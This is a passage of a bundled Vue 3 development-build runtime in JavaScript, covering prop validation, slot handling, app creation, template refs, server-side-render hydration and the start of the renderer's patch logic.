						// if the prop needs boolean casting or default value
						if (booleanIndex > -1 || hasOwn(prop, "default")) {
							needCastKeys.push(normalizedKey);
						}
					}
				}
			}
		}
		const res = [normalized, needCastKeys];
		cache.set(comp, res);
		return res;
	}
	function validatePropName(key) {
		if (key[0] !== "$") {
			return true;
		} else {
			warn$1(`Invalid prop name: "${key}" is a reserved property.`);
		}
		return false;
	}
	// use function string name to check type constructors
	// so that it works across vms / iframes.
	function getType(ctor) {
		const match = ctor && ctor.toString().match(/^\s*function (\w+)/);
		return match ? match[1] : ctor === null ? "null" : "";
	}
	function isSameType(a, b) {
		return getType(a) === getType(b);
	}
	function getTypeIndex(type, expectedTypes) {
		if (isArray(expectedTypes)) {
			return expectedTypes.findIndex((t) => isSameType(t, type));
		} else if (isFunction(expectedTypes)) {
			return isSameType(expectedTypes, type) ? 0 : -1;
		}
		return -1;
	}
	/**
	 * dev only
	 */
	function validateProps(rawProps, props, instance) {
		const resolvedValues = toRaw(props);
		const options = instance.propsOptions[0];
		for (const key in options) {
			let opt = options[key];
			if (opt == null) continue;
			validateProp(
				key,
				resolvedValues[key],
				opt,
				!hasOwn(rawProps, key) && !hasOwn(rawProps, hyphenate(key))
			);
		}
	}
	/**
	 * dev only
	 */
	function validateProp(name, value, prop, isAbsent) {
		const { type, required, validator } = prop;
		// required!
		if (required && isAbsent) {
			warn$1('Missing required prop: "' + name + '"');
			return;
		}
		// missing but optional
		if (value == null && !prop.required) {
			return;
		}
		// type check
		if (type != null && type !== true) {
			let isValid = false;
			const types = isArray(type) ? type : [type];
			const expectedTypes = [];
			// value is valid as long as one of the specified types match
			for (let i = 0; i < types.length && !isValid; i++) {
				const { valid, expectedType } = assertType(value, types[i]);
				expectedTypes.push(expectedType || "");
				isValid = valid;
			}
			if (!isValid) {
				warn$1(getInvalidTypeMessage(name, value, expectedTypes));
				return;
			}
		}
		// custom validator
		if (validator && !validator(value)) {
			warn$1(
				'Invalid prop: custom validator check failed for prop "' +
					name +
					'".'
			);
		}
	}
	const isSimpleType = /*#__PURE__*/ makeMap(
		"String,Number,Boolean,Function,Symbol,BigInt"
	);
	/**
	 * dev only
	 */
	function assertType(value, type) {
		let valid;
		const expectedType = getType(type);
		if (isSimpleType(expectedType)) {
			const t = typeof value;
			valid = t === expectedType.toLowerCase();
			// for primitive wrapper objects
			if (!valid && t === "object") {
				valid = value instanceof type;
			}
		} else if (expectedType === "Object") {
			valid = isObject(value);
		} else if (expectedType === "Array") {
			valid = isArray(value);
		} else if (expectedType === "null") {
			valid = value === null;
		} else {
			valid = value instanceof type;
		}
		return {
			valid,
			expectedType,
		};
	}
	/**
	 * dev only
	 */
	function getInvalidTypeMessage(name, value, expectedTypes) {
		let message =
			`Invalid prop: type check failed for prop "${name}".` +
			` Expected ${expectedTypes.map(capitalize).join(" | ")}`;
		const expectedType = expectedTypes[0];
		const receivedType = toRawType(value);
		const expectedValue = styleValue(value, expectedType);
		const receivedValue = styleValue(value, receivedType);
		// check if we need to specify expected value
		if (
			expectedTypes.length === 1 &&
			isExplicable(expectedType) &&
			!isBoolean(expectedType, receivedType)
		) {
			message += ` with value ${expectedValue}`;
		}
		message += `, got ${receivedType} `;
		// check if we need to specify received value
		if (isExplicable(receivedType)) {
			message += `with value ${receivedValue}.`;
		}
		return message;
	}
	/**
	 * dev only
	 */
	function styleValue(value, type) {
		if (type === "String") {
			return `"${value}"`;
		} else if (type === "Number") {
			return `${Number(value)}`;
		} else {
			return `${value}`;
		}
	}
	/**
	 * dev only
	 */
	function isExplicable(type) {
		const explicitTypes = ["string", "number", "boolean"];
		return explicitTypes.some((elem) => type.toLowerCase() === elem);
	}
	/**
	 * dev only
	 */
	function isBoolean(...args) {
		return args.some((elem) => elem.toLowerCase() === "boolean");
	}

	const isInternalKey = (key) => key[0] === "_" || key === "$stable";
	const normalizeSlotValue = (value) =>
		isArray(value) ? value.map(normalizeVNode) : [normalizeVNode(value)];
	const normalizeSlot = (key, rawSlot, ctx) => {
		if (rawSlot._n) {
			// already normalized - #5353
			return rawSlot;
		}
		const normalized = withCtx((...args) => {
			if (currentInstance) {
				warn$1(
					`Slot "${key}" invoked outside of the render function: ` +
						`this will not track dependencies used in the slot. ` +
						`Invoke the slot function inside the render function instead.`
				);
			}
			return normalizeSlotValue(rawSlot(...args));
		}, ctx);
		normalized._c = false;
		return normalized;
	};
	const normalizeObjectSlots = (rawSlots, slots, instance) => {
		const ctx = rawSlots._ctx;
		for (const key in rawSlots) {
			if (isInternalKey(key)) continue;
			const value = rawSlots[key];
			if (isFunction(value)) {
				slots[key] = normalizeSlot(key, value, ctx);
			} else if (value != null) {
				{
					warn$1(
						`Non-function value encountered for slot "${key}". ` +
							`Prefer function slots for better performance.`
					);
				}
				const normalized = normalizeSlotValue(value);
				slots[key] = () => normalized;
			}
		}
	};
	const normalizeVNodeSlots = (instance, children) => {
		if (!isKeepAlive(instance.vnode) && !false) {
			warn$1(
				`Non-function value encountered for default slot. ` +
					`Prefer function slots for better performance.`
			);
		}
		const normalized = normalizeSlotValue(children);
		instance.slots.default = () => normalized;
	};
	const initSlots = (instance, children) => {
		if (instance.vnode.shapeFlag & 32 /* SLOTS_CHILDREN */) {
			const type = children._;
			if (type) {
				// users can get the shallow readonly version of the slots object through `this.$slots`,
				// we should avoid the proxy object polluting the slots of the internal instance
				instance.slots = toRaw(children);
				// make compiler marker non-enumerable
				def(children, "_", type);
			} else {
				normalizeObjectSlots(children, (instance.slots = {}));
			}
		} else {
			instance.slots = {};
			if (children) {
				normalizeVNodeSlots(instance, children);
			}
		}
		def(instance.slots, InternalObjectKey, 1);
	};
	const updateSlots = (instance, children, optimized) => {
		const { vnode, slots } = instance;
		let needDeletionCheck = true;
		let deletionComparisonTarget = EMPTY_OBJ;
		if (vnode.shapeFlag & 32 /* SLOTS_CHILDREN */) {
			const type = children._;
			if (type) {
				// compiled slots.
				if (isHmrUpdating) {
					// Parent was HMR updated so slot content may have changed.
					// force update slots and mark instance for hmr as well
					extend(slots, children);
				} else if (optimized && type === 1 /* STABLE */) {
					// compiled AND stable.
					// no need to update, and skip stale slots removal.
					needDeletionCheck = false;
				} else {
					// compiled but dynamic (v-if/v-for on slots) - update slots, but skip
					// normalization.
					extend(slots, children);
					// #2893
					// when rendering the optimized slots by manually written render function,
					// we need to delete the `slots._` flag if necessary to make subsequent updates reliable,
					// i.e. let the `renderSlot` create the bailed Fragment
					if (!optimized && type === 1 /* STABLE */) {
						delete slots._;
					}
				}
			} else {
				needDeletionCheck = !children.$stable;
				normalizeObjectSlots(children, slots);
			}
			deletionComparisonTarget = children;
		} else if (children) {
			// non slot object children (direct value) passed to a component
			normalizeVNodeSlots(instance, children);
			deletionComparisonTarget = { default: 1 };
		}
		// delete stale slots
		if (needDeletionCheck) {
			for (const key in slots) {
				if (!isInternalKey(key) && !(key in deletionComparisonTarget)) {
					delete slots[key];
				}
			}
		}
	};

	function createAppContext() {
		return {
			app: null,
			config: {
				isNativeTag: NO,
				performance: false,
				globalProperties: {},
				optionMergeStrategies: {},
				errorHandler: undefined,
				warnHandler: undefined,
				compilerOptions: {},
			},
			mixins: [],
			components: {},
			directives: {},
			provides: Object.create(null),
			optionsCache: new WeakMap(),
			propsCache: new WeakMap(),
			emitsCache: new WeakMap(),
		};
	}
	let uid = 0;
	function createAppAPI(render, hydrate) {
		return function createApp(rootComponent, rootProps = null) {
			if (!isFunction(rootComponent)) {
				rootComponent = Object.assign({}, rootComponent);
			}
			if (rootProps != null && !isObject(rootProps)) {
				warn$1(`root props passed to app.mount() must be an object.`);
				rootProps = null;
			}
			const context = createAppContext();
			const installedPlugins = new Set();
			let isMounted = false;
			const app = (context.app = {
				_uid: uid++,
				_component: rootComponent,
				_props: rootProps,
				_container: null,
				_context: context,
				_instance: null,
				version,
				get config() {
					return context.config;
				},
				set config(v) {
					{
						warn$1(
							`app.config cannot be replaced. Modify individual options instead.`
						);
					}
				},
				use(plugin, ...options) {
					if (installedPlugins.has(plugin)) {
						warn$1(
							`Plugin has already been applied to target app.`
						);
					} else if (plugin && isFunction(plugin.install)) {
						installedPlugins.add(plugin);
						plugin.install(app, ...options);
					} else if (isFunction(plugin)) {
						installedPlugins.add(plugin);
						plugin(app, ...options);
					} else {
						warn$1(
							`A plugin must either be a function or an object with an "install" ` +
								`function.`
						);
					}
					return app;
				},
				mixin(mixin) {
					{
						if (!context.mixins.includes(mixin)) {
							context.mixins.push(mixin);
						} else {
							warn$1(
								"Mixin has already been applied to target app" +
									(mixin.name ? `: ${mixin.name}` : "")
							);
						}
					}
					return app;
				},
				component(name, component) {
					{
						validateComponentName(name, context.config);
					}
					if (!component) {
						return context.components[name];
					}
					if (context.components[name]) {
						warn$1(
							`Component "${name}" has already been registered in target app.`
						);
					}
					context.components[name] = component;
					return app;
				},
				directive(name, directive) {
					{
						validateDirectiveName(name);
					}
					if (!directive) {
						return context.directives[name];
					}
					if (context.directives[name]) {
						warn$1(
							`Directive "${name}" has already been registered in target app.`
						);
					}
					context.directives[name] = directive;
					return app;
				},
				mount(rootContainer, isHydrate, isSVG) {
					if (!isMounted) {
						// #5571
						if (rootContainer.__vue_app__) {
							warn$1(
								`There is already an app instance mounted on the host container.\n` +
									` If you want to mount another app on the same host container,` +
									` you need to unmount the previous app by calling \`app.unmount()\` first.`
							);
						}
						const vnode = createVNode(rootComponent, rootProps);
						// store app context on the root VNode.
						// this will be set on the root instance on initial mount.
						vnode.appContext = context;
						// HMR root reload
						{
							context.reload = () => {
								render(cloneVNode(vnode), rootContainer, isSVG);
							};
						}
						if (isHydrate && hydrate) {
							hydrate(vnode, rootContainer);
						} else {
							render(vnode, rootContainer, isSVG);
						}
						isMounted = true;
						app._container = rootContainer;
						rootContainer.__vue_app__ = app;
						{
							app._instance = vnode.component;
							devtoolsInitApp(app, version);
						}
						return (
							getExposeProxy(vnode.component) ||
							vnode.component.proxy
						);
					} else {
						warn$1(
							`App has already been mounted.\n` +
								`If you want to remount the same app, move your app creation logic ` +
								`into a factory function and create fresh app instances for each ` +
								`mount - e.g. \`const createMyApp = () => createApp(App)\``
						);
					}
				},
				unmount() {
					if (isMounted) {
						render(null, app._container);
						{
							app._instance = null;
							devtoolsUnmountApp(app);
						}
						delete app._container.__vue_app__;
					} else {
						warn$1(`Cannot unmount an app that is not mounted.`);
					}
				},
				provide(key, value) {
					if (key in context.provides) {
						warn$1(
							`App already provides property with key "${String(
								key
							)}". ` +
								`It will be overwritten with the new value.`
						);
					}
					context.provides[key] = value;
					return app;
				},
			});
			return app;
		};
	}

	/**
	 * Function for handling a template ref
	 */
	function setRef(
		rawRef,
		oldRawRef,
		parentSuspense,
		vnode,
		isUnmount = false
	) {
		if (isArray(rawRef)) {
			rawRef.forEach((r, i) =>
				setRef(
					r,
					oldRawRef &&
						(isArray(oldRawRef) ? oldRawRef[i] : oldRawRef),
					parentSuspense,
					vnode,
					isUnmount
				)
			);
			return;
		}
		if (isAsyncWrapper(vnode) && !isUnmount) {
			// when mounting async components, nothing needs to be done,
			// because the template ref is forwarded to inner component
			return;
		}
		const refValue =
			vnode.shapeFlag & 4 /* STATEFUL_COMPONENT */
				? getExposeProxy(vnode.component) || vnode.component.proxy
				: vnode.el;
		const value = isUnmount ? null : refValue;
		const { i: owner, r: ref } = rawRef;
		if (!owner) {
			warn$1(
				`Missing ref owner context. ref cannot be used on hoisted vnodes. ` +
					`A vnode with ref must be created inside the render function.`
			);
			return;
		}
		const oldRef = oldRawRef && oldRawRef.r;
		const refs = owner.refs === EMPTY_OBJ ? (owner.refs = {}) : owner.refs;
		const setupState = owner.setupState;
		// dynamic ref changed. unset old ref
		if (oldRef != null && oldRef !== ref) {
			if (isString(oldRef)) {
				refs[oldRef] = null;
				if (hasOwn(setupState, oldRef)) {
					setupState[oldRef] = null;
				}
			} else if (isRef(oldRef)) {
				oldRef.value = null;
			}
		}
		if (isFunction(ref)) {
			callWithErrorHandling(ref, owner, 12 /* FUNCTION_REF */, [
				value,
				refs,
			]);
		} else {
			const _isString = isString(ref);
			const _isRef = isRef(ref);
			if (_isString || _isRef) {
				const doSet = () => {
					if (rawRef.f) {
						const existing = _isString ? refs[ref] : ref.value;
						if (isUnmount) {
							isArray(existing) && remove(existing, refValue);
						} else {
							if (!isArray(existing)) {
								if (_isString) {
									refs[ref] = [refValue];
									if (hasOwn(setupState, ref)) {
										setupState[ref] = refs[ref];
									}
								} else {
									ref.value = [refValue];
									if (rawRef.k) refs[rawRef.k] = ref.value;
								}
							} else if (!existing.includes(refValue)) {
								existing.push(refValue);
							}
						}
					} else if (_isString) {
						refs[ref] = value;
						if (hasOwn(setupState, ref)) {
							setupState[ref] = value;
						}
					} else if (_isRef) {
						ref.value = value;
						if (rawRef.k) refs[rawRef.k] = value;
					} else {
						warn$1(
							"Invalid template ref type:",
							ref,
							`(${typeof ref})`
						);
					}
				};
				if (value) {
					doSet.id = -1;
					queuePostRenderEffect(doSet, parentSuspense);
				} else {
					doSet();
				}
			} else {
				warn$1("Invalid template ref type:", ref, `(${typeof ref})`);
			}
		}
	}

	let hasMismatch = false;
	const isSVGContainer = (container) =>
		/svg/.test(container.namespaceURI) &&
		container.tagName !== "foreignObject";
	const isComment = (node) => node.nodeType === 8; /* COMMENT */
	// Note: hydration is DOM-specific
	// But we have to place it in core due to tight coupling with core - splitting
	// it out creates a ton of unnecessary complexity.
	// Hydration also depends on some renderer internal logic which needs to be
	// passed in via arguments.
	function createHydrationFunctions(rendererInternals) {
		const {
			mt: mountComponent,
			p: patch,
			o: {
				patchProp,
				createText,
				nextSibling,
				parentNode,
				remove,
				insert,
				createComment,
			},
		} = rendererInternals;
		const hydrate = (vnode, container) => {
			if (!container.hasChildNodes()) {
				warn$1(
					`Attempting to hydrate existing markup but container is empty. ` +
						`Performing full mount instead.`
				);
				patch(null, vnode, container);
				flushPostFlushCbs();
				container._vnode = vnode;
				return;
			}
			hasMismatch = false;
			hydrateNode(container.firstChild, vnode, null, null, null);
			flushPostFlushCbs();
			container._vnode = vnode;
			if (hasMismatch && !false) {
				// this error should show up in production
				console.error(`Hydration completed but contains mismatches.`);
			}
		};
		const hydrateNode = (
			node,
			vnode,
			parentComponent,
			parentSuspense,
			slotScopeIds,
			optimized = false
		) => {
			const isFragmentStart = isComment(node) && node.data === "[";
			const onMismatch = () =>
				handleMismatch(
					node,
					vnode,
					parentComponent,
					parentSuspense,
					slotScopeIds,
					isFragmentStart
				);
			const { type, ref, shapeFlag, patchFlag } = vnode;
			const domType = node.nodeType;
			vnode.el = node;
			if (patchFlag === -2 /* BAIL */) {
				optimized = false;
				vnode.dynamicChildren = null;
			}
			let nextNode = null;
			switch (type) {
				case Text:
					if (domType !== 3 /* TEXT */) {
						// #5728 empty text node inside a slot can cause hydration failure
						// because the server rendered HTML won't contain a text node
						if (vnode.children === "") {
							insert(
								(vnode.el = createText("")),
								parentNode(node),
								node
							);
							nextNode = node;
						} else {
							nextNode = onMismatch();
						}
					} else {
						if (node.data !== vnode.children) {
							hasMismatch = true;
							warn$1(
								`Hydration text mismatch:` +
									`\n- Client: ${JSON.stringify(node.data)}` +
									`\n- Server: ${JSON.stringify(
										vnode.children
									)}`
							);
							node.data = vnode.children;
						}
						nextNode = nextSibling(node);
					}
					break;
				case Comment:
					if (domType !== 8 /* COMMENT */ || isFragmentStart) {
						nextNode = onMismatch();
					} else {
						nextNode = nextSibling(node);
					}
					break;
				case Static:
					if (
						domType !== 1 /* ELEMENT */ &&
						domType !== 3 /* TEXT */
					) {
						nextNode = onMismatch();
					} else {
						// determine anchor, adopt content
						nextNode = node;
						// if the static vnode has its content stripped during build,
						// adopt it from the server-rendered HTML.
						const needToAdoptContent = !vnode.children.length;
						for (let i = 0; i < vnode.staticCount; i++) {
							if (needToAdoptContent)
								vnode.children +=
									nextNode.nodeType === 1 /* ELEMENT */
										? nextNode.outerHTML
										: nextNode.data;
							if (i === vnode.staticCount - 1) {
								vnode.anchor = nextNode;
							}
							nextNode = nextSibling(nextNode);
						}
						return nextNode;
					}
					break;
				case Fragment:
					if (!isFragmentStart) {
						nextNode = onMismatch();
					} else {
						nextNode = hydrateFragment(
							node,
							vnode,
							parentComponent,
							parentSuspense,
							slotScopeIds,
							optimized
						);
					}
					break;
				default:
					if (shapeFlag & 1 /* ELEMENT */) {
						if (
							domType !== 1 /* ELEMENT */ ||
							vnode.type.toLowerCase() !==
								node.tagName.toLowerCase()
						) {
							nextNode = onMismatch();
						} else {
							nextNode = hydrateElement(
								node,
								vnode,
								parentComponent,
								parentSuspense,
								slotScopeIds,
								optimized
							);
						}
					} else if (shapeFlag & 6 /* COMPONENT */) {
						// when setting up the render effect, if the initial vnode already
						// has .el set, the component will perform hydration instead of mount
						// on its sub-tree.
						vnode.slotScopeIds = slotScopeIds;
						const container = parentNode(node);
						mountComponent(
							vnode,
							container,
							null,
							parentComponent,
							parentSuspense,
							isSVGContainer(container),
							optimized
						);
						// component may be async, so in the case of fragments we cannot rely
						// on component's rendered output to determine the end of the fragment
						// instead, we do a lookahead to find the end anchor node.
						nextNode = isFragmentStart
							? locateClosingAsyncAnchor(node)
							: nextSibling(node);
						// #4293 teleport as component root
						if (
							nextNode &&
							isComment(nextNode) &&
							nextNode.data === "teleport end"
						) {
							nextNode = nextSibling(nextNode);
						}
						// #3787
						// if component is async, it may get moved / unmounted before its
						// inner component is loaded, so we need to give it a placeholder
						// vnode that matches its adopted DOM.
						if (isAsyncWrapper(vnode)) {
							let subTree;
							if (isFragmentStart) {
								subTree = createVNode(Fragment);
								subTree.anchor = nextNode
									? nextNode.previousSibling
									: container.lastChild;
							} else {
								subTree =
									node.nodeType === 3
										? createTextVNode("")
										: createVNode("div");
							}
							subTree.el = node;
							vnode.component.subTree = subTree;
						}
					} else if (shapeFlag & 64 /* TELEPORT */) {
						if (domType !== 8 /* COMMENT */) {
							nextNode = onMismatch();
						} else {
							nextNode = vnode.type.hydrate(
								node,
								vnode,
								parentComponent,
								parentSuspense,
								slotScopeIds,
								optimized,
								rendererInternals,
								hydrateChildren
							);
						}
					} else if (shapeFlag & 128 /* SUSPENSE */) {
						nextNode = vnode.type.hydrate(
							node,
							vnode,
							parentComponent,
							parentSuspense,
							isSVGContainer(parentNode(node)),
							slotScopeIds,
							optimized,
							rendererInternals,
							hydrateNode
						);
					} else {
						warn$1(
							"Invalid HostVNode type:",
							type,
							`(${typeof type})`
						);
					}
			}
			if (ref != null) {
				setRef(ref, null, parentSuspense, vnode);
			}
			return nextNode;
		};
		const hydrateElement = (
			el,
			vnode,
			parentComponent,
			parentSuspense,
			slotScopeIds,
			optimized
		) => {
			optimized = optimized || !!vnode.dynamicChildren;
			const { type, props, patchFlag, shapeFlag, dirs } = vnode;
			// #4006 for form elements with non-string v-model value bindings
			// e.g. <option :value="obj">, <input type="checkbox" :true-value="1">
			const forcePatchValue =
				(type === "input" && dirs) || type === "option";
			// skip props & children if this is hoisted static nodes
			// #5405 in dev, always hydrate children for HMR
			{
				if (dirs) {
					invokeDirectiveHook(
						vnode,
						null,
						parentComponent,
						"created"
					);
				}
				// props
				if (props) {
					if (
						forcePatchValue ||
						!optimized ||
						patchFlag &
							(16 /* FULL_PROPS */ | 32) /* HYDRATE_EVENTS */
					) {
						for (const key in props) {
							if (
								(forcePatchValue && key.endsWith("value")) ||
								(isOn(key) && !isReservedProp(key))
							) {
								patchProp(
									el,
									key,
									null,
									props[key],
									false,
									undefined,
									parentComponent
								);
							}
						}
					} else if (props.onClick) {
						// Fast path for click listeners (which is most often) to avoid
						// iterating through props.
						patchProp(
							el,
							"onClick",
							null,
							props.onClick,
							false,
							undefined,
							parentComponent
						);
					}
				}
				// vnode / directive hooks
				let vnodeHooks;
				if ((vnodeHooks = props && props.onVnodeBeforeMount)) {
					invokeVNodeHook(vnodeHooks, parentComponent, vnode);
				}
				if (dirs) {
					invokeDirectiveHook(
						vnode,
						null,
						parentComponent,
						"beforeMount"
					);
				}
				if ((vnodeHooks = props && props.onVnodeMounted) || dirs) {
					queueEffectWithSuspense(() => {
						vnodeHooks &&
							invokeVNodeHook(vnodeHooks, parentComponent, vnode);
						dirs &&
							invokeDirectiveHook(
								vnode,
								null,
								parentComponent,
								"mounted"
							);
					}, parentSuspense);
				}
				// children
				if (
					shapeFlag & 16 /* ARRAY_CHILDREN */ &&
					// skip if element has innerHTML / textContent
					!(props && (props.innerHTML || props.textContent))
				) {
					let next = hydrateChildren(
						el.firstChild,
						vnode,
						el,
						parentComponent,
						parentSuspense,
						slotScopeIds,
						optimized
					);
					let hasWarned = false;
					while (next) {
						hasMismatch = true;
						if (!hasWarned) {
							warn$1(
								`Hydration children mismatch in <${vnode.type}>: ` +
									`server rendered element contains more child nodes than client vdom.`
							);
							hasWarned = true;
						}
						// The SSRed DOM contains more nodes than it should. Remove them.
						const cur = next;
						next = next.nextSibling;
						remove(cur);
					}
				} else if (shapeFlag & 8 /* TEXT_CHILDREN */) {
					if (el.textContent !== vnode.children) {
						hasMismatch = true;
						warn$1(
							`Hydration text content mismatch in <${vnode.type}>:\n` +
								`- Client: ${el.textContent}\n` +
								`- Server: ${vnode.children}`
						);
						el.textContent = vnode.children;
					}
				}
			}
			return el.nextSibling;
		};
		const hydrateChildren = (
			node,
			parentVNode,
			container,
			parentComponent,
			parentSuspense,
			slotScopeIds,
			optimized
		) => {
			optimized = optimized || !!parentVNode.dynamicChildren;
			const children = parentVNode.children;
			const l = children.length;
			let hasWarned = false;
			for (let i = 0; i < l; i++) {
				const vnode = optimized
					? children[i]
					: (children[i] = normalizeVNode(children[i]));
				if (node) {
					node = hydrateNode(
						node,
						vnode,
						parentComponent,
						parentSuspense,
						slotScopeIds,
						optimized
					);
				} else if (vnode.type === Text && !vnode.children) {
					continue;
				} else {
					hasMismatch = true;
					if (!hasWarned) {
						warn$1(
							`Hydration children mismatch in <${container.tagName.toLowerCase()}>: ` +
								`server rendered element contains fewer child nodes than client vdom.`
						);
						hasWarned = true;
					}
					// the SSRed DOM didn't contain enough nodes. Mount the missing ones.
					patch(
						null,
						vnode,
						container,
						null,
						parentComponent,
						parentSuspense,
						isSVGContainer(container),
						slotScopeIds
					);
				}
			}
			return node;
		};
		const hydrateFragment = (
			node,
			vnode,
			parentComponent,
			parentSuspense,
			slotScopeIds,
			optimized
		) => {
			const { slotScopeIds: fragmentSlotScopeIds } = vnode;
			if (fragmentSlotScopeIds) {
				slotScopeIds = slotScopeIds
					? slotScopeIds.concat(fragmentSlotScopeIds)
					: fragmentSlotScopeIds;
			}
			const container = parentNode(node);
			const next = hydrateChildren(
				nextSibling(node),
				vnode,
				container,
				parentComponent,
				parentSuspense,
				slotScopeIds,
				optimized
			);
			if (next && isComment(next) && next.data === "]") {
				return nextSibling((vnode.anchor = next));
			} else {
				// fragment didn't hydrate successfully, since we didn't get a end anchor
				// back. This should have led to node/children mismatch warnings.
				hasMismatch = true;
				// since the anchor is missing, we need to create one and insert it
				insert((vnode.anchor = createComment(`]`)), container, next);
				return next;
			}
		};
		const handleMismatch = (
			node,
			vnode,
			parentComponent,
			parentSuspense,
			slotScopeIds,
			isFragment
		) => {
			hasMismatch = true;
			warn$1(
				`Hydration node mismatch:\n- Client vnode:`,
				vnode.type,
				`\n- Server rendered DOM:`,
				node,
				node.nodeType === 3 /* TEXT */
					? `(text)`
					: isComment(node) && node.data === "["
					? `(start of fragment)`
					: ``
			);
			vnode.el = null;
			if (isFragment) {
				// remove excessive fragment nodes
				const end = locateClosingAsyncAnchor(node);
				while (true) {
					const next = nextSibling(node);
					if (next && next !== end) {
						remove(next);
					} else {
						break;
					}
				}
			}
			const next = nextSibling(node);
			const container = parentNode(node);
			remove(node);
			patch(
				null,
				vnode,
				container,
				next,
				parentComponent,
				parentSuspense,
				isSVGContainer(container),
				slotScopeIds
			);
			return next;
		};
		const locateClosingAsyncAnchor = (node) => {
			let match = 0;
			while (node) {
				node = nextSibling(node);
				if (node && isComment(node)) {
					if (node.data === "[") match++;
					if (node.data === "]") {
						if (match === 0) {
							return nextSibling(node);
						} else {
							match--;
						}
					}
				}
			}
			return node;
		};
		return [hydrate, hydrateNode];
	}

	/* eslint-disable no-restricted-globals */
	let supported;
	let perf;
	function startMeasure(instance, type) {
		if (instance.appContext.config.performance && isSupported()) {
			perf.mark(`vue-${type}-${instance.uid}`);
		}
		{
			devtoolsPerfStart(
				instance,
				type,
				isSupported() ? perf.now() : Date.now()
			);
		}
	}
	function endMeasure(instance, type) {
		if (instance.appContext.config.performance && isSupported()) {
			const startTag = `vue-${type}-${instance.uid}`;
			const endTag = startTag + `:end`;
			perf.mark(endTag);
			perf.measure(
				`<${formatComponentName(instance, instance.type)}> ${type}`,
				startTag,
				endTag
			);
			perf.clearMarks(startTag);
			perf.clearMarks(endTag);
		}
		{
			devtoolsPerfEnd(
				instance,
				type,
				isSupported() ? perf.now() : Date.now()
			);
		}
	}
	function isSupported() {
		if (supported !== undefined) {
			return supported;
		}
		if (typeof window !== "undefined" && window.performance) {
			supported = true;
			perf = window.performance;
		} else {
			supported = false;
		}
		return supported;
	}

	const queuePostRenderEffect = queueEffectWithSuspense;
	/**
	 * The createRenderer function accepts two generic arguments:
	 * HostNode and HostElement, corresponding to Node and Element types in the
	 * host environment. For example, for runtime-dom, HostNode would be the DOM
	 * `Node` interface and HostElement would be the DOM `Element` interface.
	 *
	 * Custom renderers can pass in the platform specific types like this:
	 *
	 * ``` js
	 * const { render, createApp } = createRenderer<Node, Element>({
	 *   patchProp,
	 *   ...nodeOps
	 * })
	 * ```
	 */
	function createRenderer(options) {
		return baseCreateRenderer(options);
	}
	// Separate API for creating hydration-enabled renderer.
	// Hydration logic is only used when calling this function, making it
	// tree-shakable.
	function createHydrationRenderer(options) {
		return baseCreateRenderer(options, createHydrationFunctions);
	}
	// implementation
	function baseCreateRenderer(options, createHydrationFns) {
		const target = getGlobalThis();
		target.__VUE__ = true;
		{
			setDevtoolsHook(target.__VUE_DEVTOOLS_GLOBAL_HOOK__, target);
		}
		const {
			insert: hostInsert,
			remove: hostRemove,
			patchProp: hostPatchProp,
			createElement: hostCreateElement,
			createText: hostCreateText,
			createComment: hostCreateComment,
			setText: hostSetText,
			setElementText: hostSetElementText,
			parentNode: hostParentNode,
			nextSibling: hostNextSibling,
			setScopeId: hostSetScopeId = NOOP,
			cloneNode: hostCloneNode,
			insertStaticContent: hostInsertStaticContent,
		} = options;
		// Note: functions inside this closure should use `const xxx = () => {}`
		// style in order to prevent being inlined by minifiers.
		const patch = (
			n1,
			n2,
			container,
			anchor = null,
			parentComponent = null,
			parentSuspense = null,
			isSVG = false,
			slotScopeIds = null,
			optimized = isHmrUpdating ? false : !!n2.dynamicChildren
		) => {
			if (n1 === n2) {
				return;
			}
			// patching & not same type, unmount old tree
			if (n1 && !isSameVNodeType(n1, n2)) {
				anchor = getNextHostNode(n1);
				unmount(n1, parentComponent, parentSuspense, true);
				n1 = null;
			}
			if (n2.patchFlag === -2 /* BAIL */) {
				optimized = false;
				n2.dynamicChildren = null;
			}
			const { type, ref, shapeFlag } = n2;
			switch (type) {
				case Text:
					processText(n1, n2, container, anchor);
					break;
				case Comment:
					processCommentNode(n1, n2, container, anchor);
					break;
				case Static:
					if (n1 == null) {
						mountStaticNode(n2, container, anchor, isSVG);
					} else {
						patchStaticNode(n1, n2, container, isSVG);
					}
					break;
				case Fragment:
					processFragment(
						n1,
						n2,
						container,
						anchor,
						parentComponent,
						parentSuspense,
						isSVG,
						slotScopeIds,
						optimized
					);
					break;
				default:
					if (shapeFlag & 1 /* ELEMENT */) {
						processElement(
							n1,
							n2,
							container,
							anchor,
							parentComponent,
							parentSuspense,
							isSVG,
							slotScopeIds,
							optimized
						);
					} else if (shapeFlag & 6 /* COMPONENT */) {
						processComponent(
							n1,
							n2,
							container,
							anchor,
							parentComponent,
							parentSuspense,
							isSVG,
							slotScopeIds,
							optimized
						);
					} else if (shapeFlag & 64 /* TELEPORT */) {
						type.process(
							n1,
							n2,
							container,
							anchor,
							parentComponent,
							parentSuspense,
							isSVG,
							slotScopeIds,
							optimized,
							internals
						);
					} else if (shapeFlag & 128 /* SUSPENSE */) {
						type.process(
							n1,
							n2,
							container,
							anchor,
							parentComponent,
							parentSuspense,
							isSVG,
							slotScopeIds,
							optimized,
							internals
						);
					} else {
						warn$1("Invalid VNode type:", type, `(${typeof type})`);
					}
			}
			// set ref
			if (ref != null && parentComponent) {
				setRef(ref, n1 && n1.ref, parentSuspense, n2 || n1, !n2);
			}
		};
		const processText = (n1, n2, container, anchor) => {
			if (n1 == null) {
				hostInsert(
					(n2.el = hostCreateText(n2.children)),
					container,
					anchor
				);
			} else {
				const el = (n2.el = n1.el);
				if (n2.children !== n1.children) {
					hostSetText(el, n2.children);
				}
			}
		};
		const processCommentNode = (n1, n2, container, anchor) => {
			if (n1 == null) {
				hostInsert(
					(n2.el = hostCreateComment(n2.children || "")),
					container,
					anchor
				);
			} else {
				// there's no support for dynamic comments
				n2.el = n1.el;
			}
		};
		const mountStaticNode = (n2, container, anchor, isSVG) => {
			[n2.el, n2.anchor] = hostInsertStaticContent(
				n2.children,
				container,
				anchor,
				isSVG,
				n2.el,
				n2.anchor
			);
		};
		/**
		 * Dev / HMR only
		 */
		const patchStaticNode = (n1, n2, container, isSVG) => {
			// static nodes are only patched during dev for HMR
			if (n2.children !== n1.children) {
				const anchor = hostNextSibling(n1.anchor);
				// remove existing
				removeStaticNode(n1);
				[n2.el, n2.anchor] = hostInsertStaticContent(
					n2.children,
					container,
					anchor,
					isSVG
				);
			} else {
				n2.el = n1.el;
				n2.anchor = n1.anchor;
			}
		};
		const moveStaticNode = ({ el, anchor }, container, nextSibling) => {
			let next;
			while (el && el !== anchor) {
